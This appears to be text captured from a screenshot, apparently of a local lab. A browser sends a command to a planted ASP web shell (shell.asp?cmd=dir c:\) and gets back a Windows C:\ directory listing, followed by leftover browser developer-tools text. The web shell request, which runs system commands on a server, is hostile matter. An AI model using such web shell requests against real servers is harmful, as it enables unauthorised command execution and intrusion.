 http://127.0.0.1/shell.asp?cmd=dir+c%3A%5C
127.0.0.1/shell.asp?cmd=dir+c%3A\
dir c:\ Run
Volume in drive C has no label.
Volume Serial Number is FEEE-CAF0
Directory of c:\
09/13/2019 11:39 PM
hack
09/13/2019 11:28 PM
inetpub
03/19/2019 06:52 AM
PerfLogs
09/10/2019 11:07 PM
Program Files
07/21/2019 07:13 PM
Program Files (x86)
09/13/2019 11:41 PM
Users
06/13/2019 07:22 AM
util
09/13/2019 11:28 PM
Windows
0 File(s) 0 bytes
8 Dir(s) 708,530,642,944 bytes free
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Search HTML + Filter Styles :hov .cls + Layout Computed Changes Fonts Animat
<pre>
Volume in drive C has no label. Volume
Serial Number is FEEE-CAF0 Directory of c:\
09/13/2019 11:39 PM
<dir>
hack 09/13/2019 11:28 PM
<dir>
inetpub 03/19/2019 06:52 AM
<dir> ... </dir>
</dir>
</dir>
element { inline
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
0